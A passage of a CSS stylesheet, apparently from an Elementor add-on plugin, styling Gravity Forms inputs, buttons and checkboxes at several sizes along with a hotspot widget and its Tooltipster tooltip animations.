    padding: 10px 10px;
}
.uael-gf-input-size-sm .uael-gf-style .uael-gf-select-custom {
    font-size: 15px;
}
.uael-gf-input-size-sm .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-input-size-sm .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes).uael-gf-input-size-sm .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-input-size-sm .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    height: 12px;
    width: 12px;
}
.uael-gf-input-size-sm .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
.uael-gf-input-size-sm .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    font-size: -webkit-calc( 12px / 1.2 );
    font-size: calc( 12px / 1.2 );
}

.uael-gf-btn-size-md .uael-gf-style input[type=submit],
.uael-gf-btn-size-md .uael-gf-style input[type=button] {
    font-size: 16px;
    padding: 15px 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.uael-gf-input-size-md .uael-gf-style .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.uael-gf-input-size-md .uael-gf-style .ginput_container textarea,
.uael-gf-input-size-md .uael-gf-style .ginput_container .chosen-single,
.uael-gf-input-size-md .uael-gf-style .ginput_container .chosen-choices {
    font-size: 16px;
    padding: 15px 10px;
}
.uael-gf-input-size-md .uael-gf-style .ginput_container select {
    padding: 13px 10px;
}
.uael-gf-input-size-md .uael-gf-style .ginput_container select,
.uael-gf-input-size-md .uael-gf-style .uael-gf-select-custom {
    font-size: 16px;
}
.uael-gf-input-size-md .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-input-size-md .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes).uael-gf-input-size-md .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-input-size-md .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    height: 15px;
    width: 15px;
}
.uael-gf-input-size-md .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
.uael-gf-input-size-md .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    font-size: -webkit-calc( 15px / 1.2 );
    font-size: calc( 15px / 1.2 );
}

.uael-gf-btn-size-lg .uael-gf-style input[type=submit],
.uael-gf-btn-size-lg .uael-gf-style input[type=button] {
    font-size: 18px;
    padding: 20px 40px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.uael-gf-input-size-lg .uael-gf-style .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.uael-gf-input-size-lg .uael-gf-style .ginput_container textarea,
.uael-gf-input-size-lg .uael-gf-style .ginput_container .chosen-single,
.uael-gf-input-size-lg .uael-gf-style .ginput_container .chosen-choices {
    font-size: 18px;
    padding: 20px 10px;
}
.uael-gf-input-size-lg .uael-gf-style .ginput_container select {
    padding: 18px 10px;
}
.uael-gf-input-size-lg .uael-gf-style .ginput_container select,
.uael-gf-input-size-lg .uael-gf-style .uael-gf-select-custom {
    font-size: 18px;
}
.uael-gf-input-size-lg .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-input-size-lg .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes).uael-gf-input-size-lg .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-input-size-lg .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    height: 20px;
    width: 20px;
}
.uael-gf-input-size-lg .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
.uael-gf-input-size-lg .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    font-size: -webkit-calc( 20px / 1.2 );
    font-size: calc( 20px / 1.2 );
}

.uael-gf-btn-size-xl .uael-gf-style input[type=submit],
.uael-gf-btn-size-xl .uael-gf-style input[type=button] {
    font-size: 20px;
    padding: 25px 50px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
}

.uael-gf-input-size-xl .uael-gf-style .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.uael-gf-input-size-xl .uael-gf-style .ginput_container textarea,
.uael-gf-input-size-xl .uael-gf-style .ginput_container .chosen-single,
.uael-gf-input-size-xl .uael-gf-style .ginput_container .chosen-choices {
    font-size: 20px;
    padding: 25px 10px;
}
.uael-gf-input-size-xl .uael-gf-style .ginput_container select {
    font-size: 20px;
    padding: 23px 10px;
}
.uael-gf-input-size-xl .uael-gf-style .uael-gf-select-custom {
    font-size: 20px;
}
.uael-gf-input-size-xl .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-input-size-xl .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes).uael-gf-input-size-xl .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-input-size-xl .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    height: 25px;
    width: 25px;
}
.uael-gf-input-size-xl .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
.uael-gf-input-size-xl .uael-gf-check-style .ginput_container_consent input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 25px / 1.2 );
    font-size: calc( 25px / 1.2 );
}

/* Gravity Form - Buttons Ends */
.uael-gf-button-right .gform_next_button,
.uael-gf-button-right .gform_previous_button {
    margin-right: 5px !important;
}
.uael-gf-style .gform_wrapper .gform_footer:not(.top_label) {
    padding: 0 0 0 0;
    margin-right: 0;
    margin-left: 0;
    width: 100%;
}
.uael-gf-style .gform_wrapper .gform_page_footer.left_label,
.uael-gf-style .gform_wrapper .gform_page_footer.right_label {
    padding: 0 0 0 0;
}
.uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes) .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-check-default-yes .uael-gf-check-style .gfield_radio input[type="radio"],
.uael-gf-check-default-yes .uael-gf-check-style .gfield_radio input[type="radio"]:before {
    -webkit-border-radius: 100%;
    border-radius: 100%;
}
.uael-gf-style .gform_wrapper .top_label .gfield_error {
    width: 100% !important;
}
.uael-gf-style .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
    max-width: 100% !important;
}
.uael-gf-style .gfield_radio input[type="radio"]:checked + label:before,
.uael-gf-check-default-yes .uael-gf-style .gfield_radio input[type="radio"]:checked:before {
    -webkit-box-shadow: inset 0px 0px 0px 4px;
    box-shadow: inset 0px 0px 0px 4px;
}
.uael-gf-button-center .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-center .gform_page .gform_page_footer input[type=button],
.uael-gf-button-center .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-left .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-left .gform_page .gform_page_footer input[type=button],
.uael-gf-button-left .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-right .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-right .gform_page .gform_page_footer input[type=button],
.uael-gf-button-right .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-justify .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=button],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=submit] {
    width: auto;
}
.uael-gf-button-center .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-center .gform_page .gform_page_footer input[type=button],
.uael-gf-button-center .gform_page .gform_page_footer input[type=submit],
html[dir=rtl] .uael-gf-button-center .gform_wrapper .gform_footer input[type=submit],
html[dir=rtl] .uael-gf-button-center .gform_page .gform_page_footer input[type=button],
html[dir=rtl] .uael-gf-button-center .gform_page .gform_page_footer input[type=submit] {
    margin-left:  auto;
    margin-right: auto;
}
.uael-gf-button-center .gform_page .gform_page_footer {
    text-align: center;
}
.uael-gf-button-right .gform_page .gform_page_footer {
    text-align: right;
}
.uael-gf-button-left .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-left .gform_page .gform_page_footer input[type=button],
.uael-gf-button-left .gform_page .gform_page_footer input[type=submit],
html[dir=rtl] .uael-gf-button-right .gform_wrapper .gform_footer input[type=submit],
html[dir=rtl] .uael-gf-button-right .gform_page .gform_page_footer input[type=button],
html[dir=rtl] .uael-gf-button-right .gform_page .gform_page_footer input[type=submit] {
    margin-left:  0;
    margin-right: auto;
}

.uael-gf-button-right .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-right .gform_page .gform_page_footer input[type=button],
.uael-gf-button-right .gform_page .gform_page_footer input[type=submit],
html[dir=rtl] .uael-gf-button-left .gform_wrapper .gform_footer input[type=submit],
html[dir=rtl] .uael-gf-button-left .gform_page .gform_page_footer input[type=button],
html[dir=rtl] .uael-gf-button-left .gform_page .gform_page_footer input[type=submit]  {
    margin-left:  auto;
    margin-right: 0;
}

.uael-gf-button-justify .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=button],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=submit] {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
    width: 100%;
}

.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox'],
.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio'],
.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox'],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox'] + label:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio'] + label:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox'] + label:before,
.uael-gf-style .gform_wrapper .chosen-container-single .chosen-single div {
    display: none;
}

.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox'],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio'],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox'] {
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox'] + label:before,
.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio'] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes) .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio .gchoice_label label:before,
.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox'] + label:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox']:checked:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    text-align: center;
}

.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox'],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio'],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox'] {
    margin-right: 10px;
}

.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox']:checked + label:before,
.uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox']:checked + label:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox']:checked:before {
    content: "\2714";
    line-height: 1.2;
}

.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox']:checked:before {
    height: 100%;
    width: 100%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

/* Gravity Form */

.elementor-widget-uael-gf-styler:not(.uael-gf-enable-classes-yes) .uael-gf-style .gform_wrapper ul.gform_fields li.gfield:not( .gf_left_half):not(.gf_right_half):not( .gf_left_third):not(.gf_middle_third):not(.gf_right_third):not( .gf_first_quarter):not(.gf_second_quarter):not(.gf_third_quarter):not(.gf_fourth_quarter):not(.gf_inline) {
    padding-right: 0;
}

.uael-gf-button-width-full_width .gform_footer input[type=submit] {
    display: block;
    text-align: center;
    width: 100%;
}
.uael-gf-style .gform_body ul {
    margin-left: 0;
    list-style: none;
}
.uael-gf-style .gform_wrapper .gfield .ginput_container select,
.uael-gf-style .gform_wrapper .gfield .ginput_container .chosen-single,
.uael-gf-style .gform_wrapper .gfield .ginput_container .chosen-choices,
.uael-gf-style .gform_wrapper .chosen-choices li.search-field input[type="text"],
.uael-gf-style .gform_wrapper .chosen-choices li.search-field input.default {
    height: auto;
}
.elementor-widget-uael-gf-styler .uael-gf-style .gform_wrapper .chosen-choices li.search-field input[type="text"] {
    padding: 0px 0px 0px 0px;
}
.uael-gf-style .gform_page .gform_page_footer input[type=button] {
    margin-bottom: 20px;
}
.gform_wrapper .gform_body .gform_page .gform_page_footer .gform_previous_button, 
.gform_wrapper .gform_body .gform_page .gform_page_footer .gform_next_button {
    display: inline-block;
}
/* Gravity Form ends */

@media only screen and (max-width: 976px) {
    .uael-gf-button-center .gform_page .gform_page_footer {
        text-align: center;
    }
    .uael-gf-button-right .gform_page .gform_page_footer {
        text-align: right;
    }

    .uael-tablet-gf-button-center .gform_wrapper .gform_footer input[type=submit],
    .uael-tablet-gf-button-center .gform_page .gform_page_footer input[type="button"],
    .uael-tablet-gf-button-center .gform_page .gform_page_footer input[type=submit] {
        margin-left:  auto;
        margin-right: auto;
        width: auto;
    }

    .uael-tablet-gf-button-left .gform_wrapper .gform_footer input[type=submit],
    .uael-tablet-gf-button-left .gform_page .gform_page_footer input[type=button],
    .uael-tablet-gf-button-left .gform_page .gform_page_footer input[type=submit] {
        margin-left:  0;
        margin-right: auto;
        width: auto;
    }

    .uael-tablet-gf-button-right .gform_wrapper .gform_footer input[type=submit],
    .uael-tablet-gf-button-right .gform_page .gform_page_footer input[type=button],
    .uael-tablet-gf-button-right .gform_page .gform_page_footer input[type=submit] {
        margin-left:  auto;
        margin-right: 0;
        width: auto;
    }

    .uael-tablet-gf-button-justify .gform_wrapper .gform_footer input[type=submit],
    .uael-tablet-gf-button-justify .gform_page .gform_page_footer input[type=button],
    .uael-tablet-gf-button-justify .gform_page .gform_page_footer input[type=submit] {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}
@media only screen and (max-width: 767px) {
    .uael-gf-button-center .gform_page .gform_page_footer {
        text-align: center;
    }
    .uael-gf-button-right .gform_page .gform_page_footer {
        text-align: right;
    }

    .uael-mobile-gf-button-center .gform_wrapper .gform_footer input[type=submit],
    .uael-mobile-gf-button-center .gform_page .gform_page_footer input[type=button],
    .uael-mobile-gf-button-center .gform_page .gform_page_footer input[type=submit] {
        margin-left:  auto;
        margin-right: auto;
        width: auto;
    }

    .uael-mobile-gf-button-left .gform_wrapper .gform_footer input[type=submit],
    .uael-mobile-gf-button-left .gform_page .gform_page_footer input[type=button],
    .uael-mobile-gf-button-left .gform_page .gform_page_footer input[type=submit] {
        margin-left:  0;
        margin-right: auto;
        width: auto;
    }

    .uael-mobile-gf-button-right .gform_wrapper .gform_footer input[type=submit],
    .uael-mobile-gf-button-right .gform_page .gform_page_footer input[type=button],
    .uael-mobile-gf-button-right .gform_page .gform_page_footer input[type=submit] {
        margin-left:  auto;
        margin-right: 0;
        width: auto;
    }

    .uael-mobile-gf-button-justify .gform_wrapper .gform_footer input[type=submit],
    .uael-mobile-gf-button-justify .gform_page .gform_page_footer input[type=button],
    .uael-mobile-gf-button-justify .gform_page .gform_page_footer input[type=submit] {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}

/* gfrom compatibility start */

.uael-gf-style .gform_wrapper .gform_validation_errors > h2 .gform-icon {
	display: unset;
	position: relative;
	left: unset;
	top: unset;
}

.uael-gf-style .gform_wrapper .gform_validation_errors > h2.gform_submission_error {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

/* gfrom compatibility end */
/* UAEL Hotspot Widget CSS */
.uael-hotspot-overlay {
	position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    background-color: rgba(0, 0, 0, 0.57);
}
.uael-overlay-button,
.uael-tooltip {
	position: absolute;
	left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%)translateY(-50%);
    -ms-transform: translateX(-50%)translateY(-50%);
    transform: translateX(-50%)translateY(-50%);
}
.uael-tooltip-text p {
	margin-bottom : 0px;
}
.uael-overlay-button .elementor-button {
	cursor: pointer;
}
.elementor-editor-active .uael-overlay-button .elementor-button {
	cursor: default;
}
.uael-tour-inactive .uael-tour,
.uael-tooltip-container {
	display: none;
}
.uael-tour-active .uael-tour {
	display: block;
	margin-top: 2em;
}
.uael-tour-active .uael-tour ul {
	list-style: none;
	float: right;
	margin-bottom: 0px;
	margin-left: 0.8em;
}
.uael-actual-step {
	float: left;
	margin-right: 0.5em;
}
.uael-tour-active .uael-tour li a,
.uael-tour-active .uael-hotspot-end a {
	color: #ffffff;
}
.uael-tour-active .uael-tour li {
	display: inline-block;
    float: left;
}
.uael-tour-active .uael-tour li:first-of-type {
    margin-right: 0.8em;
}
.uael-tour-active .uael-tour .inactive {
	pointer-events: none;
	cursor: default;
	text-decoration:none;
	opacity: 0.5;
}
.uael-hotspot-end {
    display: block;
    text-align: right;
    padding-top: 4px;
    margin-bottom: -5px;
}
.uael-tour-active .uael-hotspot-end a {
	display: block;
	margin-top: 1.5em;
}
.tooltipster-content .uael-tour-active .uael-tour .uael-actual-step,
.tooltipster-content .uael-tour-active .uael-tour li a,
.tooltipster-content .uael-tour-active .uael-hotspot-end a  {
	font-size: 0.85em !important;
}
.uael-hotspot-text {
    padding-left: 10px;
    padding-right: 10px;
}
.uael-hotspot-content {
	text-align: center;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	opacity: 0.95;
	padding: 4px;
}
.uael-hotspot-tooltip-yes .uael-hotspot-content {
	cursor: pointer;
}
.uael-hotspot-content.uael-hotspot-anim:before {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
}
.uael-hotspot-content,
.uael-hotspot-content.uael-hotspot-anim:before {
	display: block;
	min-width: 40px;
	min-height: 40px;
	line-height: 40px;
	color: #ffffff;
	background-color: #1569ae;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.uael-hotspot-content svg {
    display: inline-block;
    vertical-align: middle;
}
.uael-hotspot-content.uael-hotspot-anim:before {
	content: "";
	pointer-events: none;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-animation: uael-hotspot-pulse 2s infinite;
	animation: uael-hotspot-pulse 2s infinite;
	z-index: -1;
}

.uael-hotspot-tour .uael-hotspot-content.uael-hotspot-marker-nonactive {
	visibility: hidden;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	-webkit-backface-visibility: hidden;
}
.uael-hotspot-tour .open.uael-hotspot-content.uael-hotspot-marker-nonactive {
	visibility: visible;
	-webkit-transform: scale(1,1);
	-ms-transform: scale(1,1);
	transform: scale(1,1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}

.elementor-editor-active .uael-hotspot-tour .uael-hotspot-container[data-autoplay="yes"] .uael-hotspot-content.uael-hotspot-marker-nonactive {
	visibility: visible;
}

@-webkit-keyframes uael-hotspot-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes uael-hotspot-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}
.elementor-widget-uael-hotspot {
	text-align: center;
}
.uael-hotspot {
	position: relative;
	display: inline-block;
}
.uael-hotspot-container {
	top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

@media only screen and (max-width: 767px) {
	.uael-tour-active .uael-tour ul {
		margin-right: 0;
	    margin-left: auto;
	}
}
.tooltipster-noir.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
    -webkit-border-radius: 0;
    border-radius: 0;
}

.tooltipster-sidetip.tooltipster-noir.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
    height: 11px;
    margin-left: -11px;
    width: 22px
}

.tooltipster-sidetip.tooltipster-noir.tooltipster-left.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow,
.tooltipster-sidetip.tooltipster-noir.tooltipster-right.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
    height: 22px;
    margin-left: 0;
    margin-top: -11px;
    width: 13px
}

/* This is the core CSS of Tooltipster */

/* GENERAL STRUCTURE RULES (do not edit this section) */
.tooltipster-base.uael-tooltipster-active.uael-hotspot-tooltip {
	/* this ensures that a constrained height set by functionPosition,
	if greater that the natural height of the tooltip, will be enforced
	in browsers that support display:flex */
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	pointer-events: none;
	/* this may be overriden in JS for fixed position origins */
	position: absolute;
}

.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	/* see .tooltipster-base. flex-shrink 1 is only necessary for IE10-
	and flex-basis auto for IE11- (at least) */
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-moz-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}

.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-content {
	/* prevents an overflow if the user adds padding to the div */
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	/* these make sure we'll be able to detect any overflow */
	max-height: 100%;
	max-width: 100%;
	overflow: auto;
}

/* ANIMATIONS */

/* fade */

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-fade {
	opacity: 0;
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-fade.tooltipster-show {
	opacity: 1;
}

/* grow */

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-grow {
	-webkit-transform: scale(0,0);
	-ms-transform: scale(0,0);
	transform: scale(0,0);
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	-webkit-backface-visibility: hidden;
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-grow.tooltipster-show {
	-webkit-transform: scale(1,1);
	-ms-transform: scale(1,1);
	transform: scale(1,1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}

/* swing */

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-swing {
	opacity: 0;
	-webkit-transform: rotateZ(4deg);
	-ms-transform: rotateZ(4deg);
	transform: rotateZ(4deg);
	-webkit-transition-property: -webkit-transform, opacity;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-swing.tooltipster-show {
	opacity: 1;
	-webkit-transform: rotateZ(0deg);
	-ms-transform: rotateZ(0deg);
	transform: rotateZ(0deg);
	-webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 1);
	-webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
	transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
}

/* fall */

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-fall {
	-webkit-transition-property: top;
	transition-property: top;
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-fall.tooltipster-initial {
	top: 0 !important;
}

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-fall.tooltipster-dying {
	-webkit-transition-property: all;
	transition-property: all;
	top: 0 !important;
	opacity: 0;
}

/* slide */

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-slide {
	-webkit-transition-property: left;
	transition-property: left;
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-slide.tooltipster-initial {
	left: -40px !important;
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-slide.tooltipster-dying {
	-webkit-transition-property: all;
	transition-property: all;
	left: 0 !important;
	opacity: 0;
}

/* Update animations */

/* We use animations rather than transitions here because
 transition durations may be specified in the style tag due to
 animationDuration, and we try to avoid collisions and the use
 of !important */

/* fade */

@-webkit-keyframes tooltipster-fading {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@keyframes tooltipster-fading {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
/* 400ms */
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-update-fade {
	-webkit-animation: tooltipster-fading 200ms;
	animation: tooltipster-fading 200ms;
}

/* rotate */

@-webkit-keyframes tooltipster-rotating {
	25% {
		-webkit-transform: rotate(-2deg);
		transform: rotate(-2deg);
	}
	75% {
		-webkit-transform: rotate(2deg);
		transform: rotate(2deg);
	}
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
}

@keyframes tooltipster-rotating {
	25% {
		-webkit-transform: rotate(-2deg);
		transform: rotate(-2deg);
	}
	75% {
		-webkit-transform: rotate(2deg);
		transform: rotate(2deg);
	}
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
}

/* 600ms */
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-update-rotate {
	-webkit-animation: tooltipster-rotating 200ms;
	animation: tooltipster-rotating 200ms;
}

/* scale */

@-webkit-keyframes tooltipster-scaling {
	50% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

@keyframes tooltipster-scaling {
	50% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}
/* 600ms */
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-update-scale {
	-webkit-animation: tooltipster-scaling 200ms;
	animation: tooltipster-scaling 200ms;
}

/**
 * DEFAULT STYLE OF THE SIDETIP PLUGIN
 * 
 * All styles are "namespaced" with .tooltipster-sidetip to prevent
 * conflicts between plugins.
 */

/* .tooltipster-box */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	background: #565656;
	/*border: 2px solid black;*/
	-webkit-border-radius: 4px;
	border-radius: 4px;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	margin-top: 12px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	margin-right: 12px;
}

